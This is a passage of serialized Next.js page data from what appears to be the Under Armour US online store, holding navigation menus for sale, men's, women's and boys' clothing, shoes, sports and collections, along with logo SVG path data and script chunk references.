\"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-featured-promo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/\",\"children\":\"Semi-Annual Event\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-featured-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/shoes/?pmax=100\u0026pmin=0\",\"children\":\"Shoes Under $100\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-featured-kids-promo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/leggings+pants+shorts+sport_bras/\",\"children\":\"Women's Bras \u0026 Bottoms\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-featured-hoodies\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/golf/\",\"children\":\"Men's Golf Essentials\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"sale-men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/\",\"children\":\"Men\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-men-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-underwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/underwear/\",\"children\":\"Underwear\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"sale-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/\",\"children\":\"Women\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-women-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-bras\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/sports-bras/\",\"children\":\"Sports Bras\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"sale-boys\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/\",\"children\":\"Boys\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-boys-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-boys-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-boys-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-boys-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",\"$undefined\"]}],\"$L92\",\"$L93\"]}]]}],\"$L94\"]}]]}]\n"])</script><script>self.__next_f.push([1,"95:T4b4,M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.5160:[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__logo-wrapper\",\"children\":[\"$\",\"$L3e\",null,{\"href\":\"/\",\"aria-label\":\"return to homepage\",\"className\":\"Header-module-scss-module__QEfC2a__logo-link\",\"children\":[\"$\",\"svg\",null,{\"className\":\"UALogo\",\"viewBox\":\"0 0 42 24\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":\"$undefined\",\"height\":\"$undefined\",\"aria-hidden\":true,\"data-ua-logo\":true,\"data-testid\":\"ua-logo\",\"children\":[\"$\",\"g\",null,{\"fill\":\"currentcolor\",\"data-testid\":\"fill-element\",\"children\":[[\"$\",\"path\",null,{\"d\":\"$95\"}],[\"$\",\"path\",null,{\"d\":\"M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z\"}]]}]}]}]}]\n96:T4b4,M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.5165:[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__logo-wrapper\",\"children\":[\"$\",\"$L3e\",null,{\"href\":\"/\",\"aria-label\":\"return to homepage\",\"className\":\"Header-module-scss-module__QEfC2a__logo-link\",\"children\":[\"$\",\"svg\",null,{\"className\":\"UALogo\",\"viewBox\":\"0 0 42 24\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":\"$undefined\",\"height\":\"$undefined\",\"aria-hidden\":true,\"data-ua-logo\":true,\"data-testid\":\"ua-logo\",\"children\":[\"$\",\"g\",null,{\"fill\":\"currentcolor\",\"data-testid\":\"fill-element\",\"children\":[[\"$\",\"path\",null,{\"d\":\"$96\"}],[\"$\",\"path\",null,{\"d\":\"M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z\"}]]}]}]}]}]\n5c:[\"$\",\"div\",null,{\"className\":\"HeaderA11y-module-scss-"])</script><script>self.__next_f.push([1,"module__FqiBma__header-accessibility-navigation\",\"children\":[\"$\",\"a\",null,{\"className\":\"HeaderA11y-module-scss-module__FqiBma__skip-main\",\"href\":\"#main\",\"children\":\"Skip to main content\"}]}]\n5e:[\"$\",\"div\",null,{\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-utility\",\"data-testid\":\"header-utility\",\"children\":[[\"$\",\"div\",null,{\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-utility-item\",\"children\":[\"$\",\"$L3f\",null,{\"href\":\"https://help.underarmour.com/s/\",\"target\":\"_blank\",\"rel\":\"noreferrer\",\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-account-link\",\"data-testid\":\"login-pop-up-register-btn\",\"source\":\"header\",\"children\":\"Need Help?\"}]}],[\"$\",\"div\",null,{\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-utility-item HeaderUtility-module-scss-module__UrCn2q__dropdown-selector\",\"children\":[\"$\",\"$L97\",null,{\"countrySites\":{\"us\":{\"en-us\":\"https://www.underarmour.com/en-us/\",\"default\":\"https://www.underarmour.com/en-us/\"},\"ca\":{\"en-ca\":\"https://www.underarmour.ca/en-ca/\",\"default\":\"https://www.underarmour.ca/en-ca/\",\"fr-ca\":\"https://www.underarmour.ca/fr-ca/\"},\"mx\":{\"es-mx\":\"https://www.underarmour.com.mx/es-mx/\",\"default\":\"https://www.underarmour.com.mx/es-mx/\"}}}]}],[\"$\",\"div\",null,{\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-utility-item HeaderUtility-module-scss-module__UrCn2q__dropdown-selector\",\"children\":[\"$\",\"$L98\",null,{}]}],[\"$\",\"$L99\",null,{}]]}]\n67:[\"$\",\"$L9a\",null,{\"ariaLabel\":\"Save for later\"}]\n"])</script><script>self.__next_f.push([1,"9e:I[660324,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"/_next/static/chunks/5b0a29ee8c407396.js\",\"/_next/static/chunks/c82ccecf1b4a98a2.js\",\"/_next/static/chunks/896ceaf5a36f0a3e.js\",\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"/_next/static/chunks/be1dc5eba0777e9f.js\",\"/_next/static/chunks/4729f853d10f0a9f.js\",\"/_next/static/chunks/9beea25c160275cf.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/509a15af3c9f8604.js\",\"/_next/static/chunks/5cf213594ee8b076.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"6f:[\"$\",\"li\",\"men-clothing-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}]\n70:[\"$\",\"li\",\"men-clothing-long-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/long-sleeves/\",\"children\":\"Long Sleeves\"}],\"$undefined\",\"$undefined\"]}]\n71:[\"$\",\"li\",\"men-clothing-polo-shirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/polo-shirts/\",\"children\":\"Polo Shirts\"}],\"$undefined\",\"$undefined\"]}]\n72:[\"$\",\"li\",\"men-clothing-short-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/short-sleeves/\",\"children\":\"Short Sleeves\"}],\"$undefined\",\"$undefined\"]}]\n73:[\"$\",\"li\",\"men-clothing-sleeveless\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/sleeveless/\",\"children\":\"Tank Tops \u0026 Sleeveless\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"74:[\"$\",\"li\",\"men-footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-footwear-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-lacrosse\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/lacrosse/\",\"children\":\"Lacrosse\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-fishing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/fishing/\",\"children\":\"Fishing\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-hiking-hunting\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/hiking/\",\"children\":\"Hiking \u0026 Hunting\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-military-tactical\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/military-tactical/\",\"children\":\"Military \u0026 Tactical Boots\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/sportswear/\",\"children\":\"Sportswear\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"75:[\"$\",\"li\",\"men-clothing-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]\n76:[\"$\",\"li\",\"men-clothing-underwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/underwear/\",\"children\":\"Underwear \u0026 Undershirts\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"77:[\"$\",\"li\",\"men-sport\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Sport\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-sport-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-fishing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/fishing/mens/\",\"children\":\"Fishing\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-flag-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/flag-football/mens/\",\"children\":\"Flag Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-outdoor\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/outdoor/mens/\",\"children\":\"Hiking \u0026 Outdoor\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-military-tactical\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/military-tactical/\",\"children\":\"Military \u0026 Tactical\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"78:[\"$\",\"li\",\"men-shop-collection\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Collection\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-ua-halo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/halo-collection/mens/\",\"children\":\"UA Halo\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-steph-curry-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/mens/\",\"children\":\"Curry Brand\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-ua-unstoppable\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/unstoppable-collection/mens/\",\"children\":\"UA Unstoppable\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-ua-rush\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/vanish-collection/mens/\",\"children\":\"UA Vanish\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-collection-seasonal\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/technology/heatgear/mens/\",\"children\":\"HeatGear®: Keeps You Cool\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-ua-coldgear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/technology/coldgear/mens/\",\"children\":\"ColdGear®: Keeps You Warm\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-collections-icon\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collections-icon/mens/\",\"children\":\"UA Icon\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-project-rock-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/project-rock/mens/\",\"children\":\"Project Rock\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-ua-freedom\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/freedom-collection/mens/\",\"children\":\"UA Freedom\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-college-fan-gear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/college-sports-gear/\",\"children\":\"College Fan Gear\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"79:[\"$\",\"li\",\"men-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-accessories-bags\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/bags/\",\"children\":\"Backpacks \u0026 Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-beanies-cold-weather\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/beanies-gloves/\",\"children\":\"Beanies \u0026 Cold Weather Gear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-belts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/belts/\",\"children\":\"Belts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-hats-visors\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/hats-visors/\",\"children\":\"Hats \u0026 Visors\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"mens-accessories-lunchboxes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/accessories/bags/lunchboxes/\",\"children\":\"Lunch Boxes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-socks\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/socks/\",\"children\":\"Socks\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-equipment\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/equipment/\",\"children\":\"Sports Equipment\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-sport-gloves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/sport-gloves/\",\"children\":\"Sport Gloves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-sunglasses\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/sunglasses/\",\"children\":\"Sunglasses\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-water-bottles-coolers\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/water-bottles-coolers/\",\"children\":\"Water Bottles \u0026 Coolers\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"7a:[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/long-sleeves/\",\"children\":\"Long Sleeves\"}]\n7b:[\"$\",\"li\",\"women-clothing-polo-shirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/polo-shirts/\",\"children\":\"Polo Shirts\"}],\"$undefined\",\"$undefined\"]}]\n7c:[\"$\",\"li\",\"women-clothing-short-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/short-sleeves/\",\"children\":\"Short Sleeves\"}],\"$undefined\",\"$undefined\"]}]\n7d:[\"$\",\"li\",\"women-clothing-sleeveless\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/sleeveless/\",\"children\":\"Tank Tops \u0026 Sleeveless\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"7e:[\"$\",\"li\",\"women-footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-footwear-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-fishing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/fishing/\",\"children\":\"Fishing\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-hiking-hunting\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/hiking/\",\"children\":\"Hiking \u0026 Hunting\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-lacrosse\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/lacrosse/\",\"children\":\"Lacrosse\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-military-tactical\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/military-tactical/\",\"children\":\"Military \u0026 